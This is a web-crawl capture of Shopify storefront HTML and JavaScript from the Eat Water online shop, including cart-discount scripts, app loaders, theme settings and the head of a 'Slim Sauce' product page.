          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/?section_id=zify-collection-slider&v=1769273996287&_=1769273995764
body_size: 700
content:
<div id="shopify-section-zify-collection-slider" class="shopify-section"> 
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
            
            




  
  
  

  	<div class="zify-collection-item-">
  	
  	<style type="text/css">.zify-nav{width:40px;height:40px;display:block;position:absolute;cursor:pointer;opacity: 0;top: 50%;margin-top: -20px} .zify-nav .c {fill: #fff;fill-opacity: 0.7;} .zify-nav .a {fill: #333;} .zify-navright{right:0}.zify-products-slider:hover .zify-nav{opacity: 1}</style>
  	<h3 class="zify-silder-title zify-products-slider-title-"></h3>
  	
  	<div class="zify-products-slider owl-carousel owl-theme zify-products-slider-id-">
		
	</div>
	<script type="text/javascript" charset="utf-8">
	//<![CDATA[
		
		var zify_config_slider_collections_ ={
		    margin:10,
		    rtl: false,
		    lazyLoad: true,
		    loop:true,
		    rewind: true,
		    autoplayHoverPause: true,
		    autoplay:true,
		    autoplayTimeout:3000,
		    smartSpeed:250,
		    navContainer: false,
			navClass: ['zify-nav zify-navleft','zify-nav zify-navright'],
		    navText:['<svg viewBox="0 0 16000 16000" style="position:absolute;top:0;left:0;width:100%;height:100%;"><circle class="c" cx="8000" cy="8000" r="6080"></circle><polygon class="a" points="8789.5,4902.8 8789.5,5846.4 6801.7,8000 8789.5,10153.6 8789.5,11097.2 5930.5,8000 "></polygon></svg>','<svg viewBox="0 0 16000 16000" style="position:absolute;top:0;left:0;width:100%;height:100%;"><circle class="c" cx="8000" cy="8000" r="6080"></circle><polygon class="a" points="7210.5,4902.8 7210.5,5846.4 9198.3,8000 7210.5,10153.6 7210.5,11097.2 10069.5,8000 "></polygon></svg>'],
		    nav:true,
		    dots:false,
		    slideBy:4,
		    responsive:{
		        0:{
		            items:1,
		            autoplay:true,
		            //dots:false,
		          
		        },
		        480:{
		        	items:2,
		        	autoplay:true,
		            //dots:false,
		        },
		        720:{
		            items:4,
		            autoplay:true,
		        },
		        1024:{
		            items:6,
		            autoplay:true,
		        }
		    }
		};
		
		jQuery('.zify-products-slider-id-').owlCarousel(zify_config_slider_collections_); 
	   
	//]]>
	</script>
	
	</div>




</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates
body_size: 72687
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->
    <meta name="robots" content="index, follow">

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="No healthy dish or drink is complete without our Slim Sauce: A vegan, keto-friendly, low carb, low calorie and low sugar alternative to regular condiments.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
      integrity="sha512-m5kAjE5cCBN5pwlVFi4ABsZgnLuKPEx0fOnzaH5v64Zi3wKnhesNUYq4yKmHQyTa3gmkR6YeSKW1S+siMvgWtQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    <meta name="google-site-verification" content="4m1-MVJbxppLiK4m6xXGRBUUMt588j2sUfY3vcPmPHU">

    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NTQ2LDH');
    </script>
    <!-- End Google Tag Manager -->

    

    
    <title>
      Slim Sauce Range | Products
      
      
      
    </title>

    <meta property="og:site_name" content="Eat Water">
<meta property="og:url" content="https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates">
<meta property="og:title" content="Slim Sauce Range | Products">
<meta property="og:type" content="product">
<meta property="og:description" content="No healthy dish or drink is complete without our Slim Sauce: A vegan, keto-friendly, low carb, low calorie and low sugar alternative to regular condiments."><meta property="og:image" content="http://eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front_1200x1200.png?v=1672535379">
  <meta property="og:image:secure_url" content="https://eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front_1200x1200.png?v=1672535379">
  <meta property="og:image:width" content="3024">
  <meta property="og:image:height" content="4032"><meta property="og:price:amount" content="3.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:site" content="@Eat_Water"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Slim Sauce Range | Products">
<meta name="twitter:description" content="No healthy dish or drink is complete without our Slim Sauce: A vegan, keto-friendly, low carb, low calorie and low sugar alternative to regular condiments.">


    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" rel="stylesheet" type="text/css" media="all" />

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      window.theme = window.theme || {};
      theme.money_format = "£{{amount}}";
      theme.customerIsLoggedIn = false;
      theme.shippingCalcMoneyFormat = "£{{amount}} GBP";

      theme.strings = {
        previous: "Previous",
        next: "Next",
        close: "Close",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key.",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        infiniteScrollCollectionLoading: "Loading more items...",
        infiniteScrollCollectionFinishedMsg : "No more items",
        infiniteScrollBlogLoading: "Loading more articles...",
        infiniteScrollBlogFinishedMsg : "No more articles",
        blogsShowTags: "Show tags",
        priceNonExistent: "Unavailable",
        buttonDefault: "Add to cart",
        buttonNoStock: "Out of stock",
        buttonNoVariant: "Unavailable",
        unitPriceSeparator: " \/ ",
        onlyXLeft: "[[ quantity ]] in stock",
        productAddingToCart: "Adding",
        productAddedToCart: "Added",
        quickbuyAdded: "Added to cart",
        cartSummary: "View cart",
        cartContinue: "Continue shopping",
        colorBoxPrevious: "Previous",
        colorBoxNext: "Next",
        colorBoxClose: "Close",
        imageSlider: "Image slider",
        confirmEmptyCart: "Are you sure you want to empty your cart?",
        inYourCart: "In your cart",
        removeFromCart: "Remove from cart",
        clearAll: "Clear all",
        layout_live_search_see_all: "See all results",
        general_quick_search_pages: "Pages",
        general_quick_search_no_results: "Sorry, we couldn\u0026#39;t find any results",
        products_labels_sold_out: "Sold Out",
        products_labels_sale: "Sale",
        maximumQuantity: "You can only have [quantity] in your cart",
        fullDetails: "Full details",
        cartConfirmRemove: "Are you sure you want to remove this item?"
      };

      theme.routes = {
        root_url: '/',
        account_url: '/account',
        account_login_url: 'https://eatwater.co.uk/customer_authentication/redirect?locale=en&region_country=GB',
        account_logout_url: '/account/logout',
        account_recover_url: '/account/recover',
        account_register_url: 'https://account.eatwater.co.uk?locale=en&region_country=GB',
        account_addresses_url: '/account/addresses',
        collections_url: '/collections',
        all_products_collection_url: '/collections/all',
        search_url: '/search',
        cart_url: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_clear_url: '/cart/clear'
      };

      theme.scripts = {
        masonry: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/masonry.v3.2.2.min.js?v=169641371380462594081657175602",
        jqueryInfiniteScroll: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/jquery.infinitescroll.2.1.0.min.js?v=154868730476094579131657175601",
        underscore: "\/\/cdnjs.cloudflare.com\/ajax\/libs\/underscore.js\/1.6.0\/underscore-min.js",
        shopifyCommon: "\/\/eatwater.co.uk\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/shopify_common-5f594365.js",
        jqueryCart: "\/\/eatwater.co.uk\/cdn\/shop\/t\/53\/assets\/shipping-calculator.v1.0.min.js?v=156283615219060590411657175602"
      };

      theme.settings = {
        cartType: "drawer-standard",
        openCartDrawerOnMob: true
      }
    </script>
    <script src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vy3my6qt5mqaezaxvg8inxm03jlyqi">
<meta name="facebook-domain-verification" content="qe7565aht3rz1fkhtko26ty6obyiee">
<meta name="facebook-domain-verification" content="1m3u1ebc8ebf8p3u0yyekifnhgqg62">
<meta name="google-site-verification" content="DLtpfmjy95fqWQVBZmx27o1046f27cr3yZP7b639Eag">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5228396647/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f6c7f2ff5b94b8daa1faf64029cd6a47">
<meta id="in-context-paypal-metadata" data-shop-id="5228396647" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://eatwater.co.uk/products/eat-water-keto-slim-sauce-low-calorie-carbohydrates.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=5228396647" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":5228396647,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/5228396647","merchantName":"Eat Water","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Eat Water","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f6c7f2ff5b94b8daa1faf64029cd6a47","betas":["rich-media-storefront-analytics"],"domain":"eatwater.co.uk","predictiveSearch":true,"shopId":5228396647,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "eatwater.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Product Page 03 2024","id":130621440169,"schema_name":"Canopy","schema_version":"4.0.0","theme_store_id":732,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "eatwater.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"7e50161c-a063-43fb-a7ab-171508093607-1769273997","pageurl":"eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","u":"172c21089895","p":"product","rtyp":"product","rid":7342446182569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
